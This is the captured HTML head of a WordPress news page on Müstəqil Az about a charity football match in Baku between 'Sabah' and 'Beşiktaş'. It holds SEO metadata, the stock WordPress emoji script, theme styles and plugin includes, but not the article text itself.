

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mustaqil.az/oxu-az-sabah-besiktas-oyununda-6-qol-vuruldu-qalib-mu%C9%99yy%C9%99nl%C9%99sm%C9%99yib/
body_size: 17530
content:
<!DOCTYPE html>
<html lang="az">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.mustaqil.az/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>“Sabah” - “Beşiktaş” oyununda 6 qol vuruldu, qalib müəyyənləşməyib - Müstəqil Az</title>
	<link rel="canonical" href="https://www.mustaqil.az/oxu-az-sabah-besiktas-oyununda-6-qol-vuruldu-qalib-muəyyənləsməyib/" />
	<meta property="og:locale" content="az_AZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="“Sabah” - “Beşiktaş” oyununda 6 qol vuruldu, qalib müəyyənləşməyib - Müstəqil Az" />
	<meta property="og:description" content="Bakıda &#8220;Sabah&#8221; və Türkiyənin &#8220;Beşiktaş&#8221; klubları arasında keçirilən xeyriyyə oyunu başa çatıb.  Oxu.Az xəbər verir ki, Tofiq Bəhramov adına Respublika stadionundakı qarşılaşma..." />
	<meta property="og:url" content="https://www.mustaqil.az/oxu-az-sabah-besiktas-oyununda-6-qol-vuruldu-qalib-muəyyənləsməyib/" />
	<meta property="og:site_name" content="Müstəqil Az" />
	<meta property="article:published_time" content="2023-05-13T16:05:02+00:00" />
	<meta property="og:image" content="https://cdn.oxu.az/uploads/W1siZiIsIjIwMjMvMDUvMTMvMTgvNDgvMzYvMzNjZTA1MzctODM4YS00OTA0LTlmOGMtMmE3NDUzY2UzNjlmL0ZvdG9KZXQgLSAyMDIzLTA1LTEzVDE4NDgwNS41NDMuanBnIl1d?sha=59f8771c7c058cd5" />
	<meta name="author" content="Müstəqil AZ" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://cdn.oxu.az/uploads/W1siZiIsIjIwMjMvMDUvMTMvMTgvNDgvMzYvMzNjZTA1MzctODM4YS00OTA0LTlmOGMtMmE3NDUzY2UzNjlmL0ZvdG9KZXQgLSAyMDIzLTA1LTEzVDE4NDgwNS41NDMuanBnIl1d?sha=59f8771c7c058cd5" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Müstəqil AZ" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.mustaqil.az/oxu-az-sabah-besiktas-oyununda-6-qol-vuruldu-qalib-mu%c9%99yy%c9%99nl%c9%99sm%c9%99yib/#article","isPartOf":{"@id":"https://www.mustaqil.az/oxu-az-sabah-besiktas-oyununda-6-qol-vuruldu-qalib-mu%c9%99yy%c9%99nl%c9%99sm%c9%99yib/"},"author":{"name":"Müstəqil AZ","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b"},"headline":"“Sabah” &#8211; “Beşiktaş” oyununda 6 qol vuruldu, qalib müəyyənləşməyib","datePublished":"2023-05-13T16:05:02+00:00","mainEntityOfPage":{"@id":"https://www.mustaqil.az/oxu-az-sabah-besiktas-oyununda-6-qol-vuruldu-qalib-mu%c9%99yy%c9%99nl%c9%99sm%c9%99yib/"},"wordCount":635,"publisher":{"@id":"https://www.mustaqil.az/#organization"},"image":["https://cdn.oxu.az/uploads/W1siZiIsIjIwMjMvMDUvMTMvMTgvNDgvMzYvMzNjZTA1MzctODM4YS00OTA0LTlmOGMtMmE3NDUzY2UzNjlmL0ZvdG9KZXQgLSAyMDIzLTA1LTEzVDE4NDgwNS41NDMuanBnIl1d?sha=59f8771c7c058cd5"],"thumbnailUrl":"https://cdn.oxu.az/uploads/W1siZiIsIjIwMjMvMDUvMTMvMTgvNDgvMzYvMzNjZTA1MzctODM4YS00OTA0LTlmOGMtMmE3NDUzY2UzNjlmL0ZvdG9KZXQgLSAyMDIzLTA1LTEzVDE4NDgwNS41NDMuanBnIl1d?sha=59f8771c7c058cd5","articleSection":["Gündəm"],"inLanguage":"az"},{"@type":"WebPage","@id":"https://www.mustaqil.az/oxu-az-sabah-besiktas-oyununda-6-qol-vuruldu-qalib-mu%c9%99yy%c9%99nl%c9%99sm%c9%99yib/","url":"https://www.mustaqil.az/oxu-az-sabah-besiktas-oyununda-6-qol-vuruldu-qalib-mu%c9%99yy%c9%99nl%c9%99sm%c9%99yib/","name":"“Sabah” - “Beşiktaş” oyununda 6 qol vuruldu, qalib müəyyənləşməyib - Müstəqil Az","isPartOf":{"@id":"https://www.mustaqil.az/#website"},"primaryImageOfPage":"https://cdn.oxu.az/uploads/W1siZiIsIjIwMjMvMDUvMTMvMTgvNDgvMzYvMzNjZTA1MzctODM4YS00OTA0LTlmOGMtMmE3NDUzY2UzNjlmL0ZvdG9KZXQgLSAyMDIzLTA1LTEzVDE4NDgwNS41NDMuanBnIl1d?sha=59f8771c7c058cd5","image":["https://cdn.oxu.az/uploads/W1siZiIsIjIwMjMvMDUvMTMvMTgvNDgvMzYvMzNjZTA1MzctODM4YS00OTA0LTlmOGMtMmE3NDUzY2UzNjlmL0ZvdG9KZXQgLSAyMDIzLTA1LTEzVDE4NDgwNS41NDMuanBnIl1d?sha=59f8771c7c058cd5"],"thumbnailUrl":"https://cdn.oxu.az/uploads/W1siZiIsIjIwMjMvMDUvMTMvMTgvNDgvMzYvMzNjZTA1MzctODM4YS00OTA0LTlmOGMtMmE3NDUzY2UzNjlmL0ZvdG9KZXQgLSAyMDIzLTA1LTEzVDE4NDgwNS41NDMuanBnIl1d?sha=59f8771c7c058cd5","datePublished":"2023-05-13T16:05:02+00:00","breadcrumb":{"@id":"https://www.mustaqil.az/oxu-az-sabah-besiktas-oyununda-6-qol-vuruldu-qalib-mu%c9%99yy%c9%99nl%c9%99sm%c9%99yib/#breadcrumb"},"inLanguage":"az","potentialAction":[{"@type":"ReadAction","target":["https://www.mustaqil.az/oxu-az-sabah-besiktas-oyununda-6-qol-vuruldu-qalib-mu%c9%99yy%c9%99nl%c9%99sm%c9%99yib/"]}]},{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/oxu-az-sabah-besiktas-oyununda-6-qol-vuruldu-qalib-mu%c9%99yy%c9%99nl%c9%99sm%c9%99yib/#primaryimage","url":"https://cdn.oxu.az/uploads/W1siZiIsIjIwMjMvMDUvMTMvMTgvNDgvMzYvMzNjZTA1MzctODM4YS00OTA0LTlmOGMtMmE3NDUzY2UzNjlmL0ZvdG9KZXQgLSAyMDIzLTA1LTEzVDE4NDgwNS41NDMuanBnIl1d?sha=59f8771c7c058cd5","contentUrl":"https://cdn.oxu.az/uploads/W1siZiIsIjIwMjMvMDUvMTMvMTgvNDgvMzYvMzNjZTA1MzctODM4YS00OTA0LTlmOGMtMmE3NDUzY2UzNjlmL0ZvdG9KZXQgLSAyMDIzLTA1LTEzVDE4NDgwNS41NDMuanBnIl1d?sha=59f8771c7c058cd5"},{"@type":"BreadcrumbList","@id":"https://www.mustaqil.az/oxu-az-sabah-besiktas-oyununda-6-qol-vuruldu-qalib-mu%c9%99yy%c9%99nl%c9%99sm%c9%99yib/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mustaqil.az/"},{"@type":"ListItem","position":2,"name":"“Sabah” &#8211; “Beşiktaş” oyununda 6 qol vuruldu, qalib müəyyənləşməyib"}]},{"@type":"WebSite","@id":"https://www.mustaqil.az/#website","url":"https://www.mustaqil.az/","name":"Müstəqil Az","description":"Müstəqilliyimiz əbədidir","publisher":{"@id":"https://www.mustaqil.az/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mustaqil.az/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"az"},{"@type":"Organization","@id":"https://www.mustaqil.az/#organization","name":"Müstəqil Az","url":"https://www.mustaqil.az/","logo":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/logo/image/","url":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","contentUrl":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","width":529,"height":177,"caption":"Müstəqil Az"},"image":{"@id":"https://www.mustaqil.az/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b","name":"Müstəqil AZ","image":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","caption":"Müstəqil AZ"},"url":"https://www.mustaqil.az/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.mustaqil.az' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Qidalandırıcısı" href="https://www.mustaqil.az/feed/" />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Şərh Qidalandırıcısı" href="https://www.mustaqil.az/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mustaqil.az\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mustaqil.az/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wonderplugin-slider-css-css' href='https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderengine.css?ver=14.0' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-maincss-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-webfont-css' href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Poppins:400,400i,700,700i' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderskins.js?ver=14.0" id="wonderplugin-slider-skins-script-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginslider.js?ver=14.0" id="wonderplugin-slider-script-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/html5shiv.js" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/respond.js" id="respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.mustaqil.az/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mustaqil.az/wp-json/wp/v2/posts/128668" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mustaqil.az/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.mustaqil.az/?p=128668' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Foxu-az-sabah-besiktas-oyununda-6-qol-vuruldu-qalib-mu%25c9%2599yy%25c9%2599nl%25c9%2599sm%25c9%2599yib%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Foxu-az-sabah-besiktas-oyununda-6-qol-vuruldu-qalib-mu%25c9%2599yy%25c9%2599nl%25c9%2599sm%25c9%2599yib%2F&#038;format=xml" />
    <style type="text/css">
    body{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:16px;font-weight:;font-style:;line-height:;}

    h1{font-size:;font-weight:;font-style:;}
    h2{font-size:;font-weight:;font-style:;}
    h3{font-size:;font-weight:;font-style:;}
    h4{font-size:;font-weight:;font-style:;}
    h5{font-size:;font-weight:;font-style:;}
    h6{font-size:;font-weight:;font-style:;}
    h1,h2,h3,h4,h5,h6{font-family:Tahoma,Verdana,Segoe,sans-serif;line-height:;}

    .clean-grid-site-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}
    .clean-grid-site-description{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}

    .clean-grid-nav-primary a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    #clean-grid-ticker{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .entry-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-posts .clean-grid-posts-title,.clean-grid-sidebar-wrapper .widget .clean-grid-widget-title,.clean-grid-featured-posts-area .widget .clean-grid-widget-title,.clean-grid-tabbed-names li a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-footer-blocks .widget .clean-grid-widget-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-popular-post .clean-grid-popular-post-title,.clean-grid-recent-post .clean-grid-recent-post-title,.clean-grid-random-post .clean-grid-random-post-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-title,.clean-grid-related-posts-wrap h4,.page-header h1{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-categories a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-entry-meta-single,.clean-grid-grid-post-footer,.clean-grid-popular-entry-meta,.clean-grid-recent-entry-meta,.clean-grid-random-entry-meta{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-grid-post-read-more{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}
    </style>
        <style type="text/css">
                
    
        .clean-grid-nav-primary{background:#8224e3}
            .clean-grid-nav-primary{border:1px solid #8224e3;}
                            
        
                
            
    
        .entry-title a:hover{color:#000000;}
    .clean-grid-grid-post-title a:hover{color:#000000 !important;}
    .clean-grid-popular-post .clean-grid-popular-post-title a:hover{color:#000000 !important;}
    .clean-grid-recent-post .clean-grid-recent-post-title a:hover{color:#000000 !important;}
    .clean-grid-random-post .clean-grid-random-post-title a:hover{color:#000000 !important;}
    
        
                
        
                
                    
            .clean-grid-posts .clean-grid-posts-title span{background:#8224e3;}
    .clean-grid-posts .clean-grid-posts-title{border-bottom:3px solid #8224e3;}
    .page-header{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
        
            
                
        
                            
        .clean-grid-footer{background:#303436;}
            .clean-grid-footer{border-top:1px solid #3d3d3d;}
        
        
                    </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #efefef; }
</style>
	<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-32x32.png" sizes="32x32" />
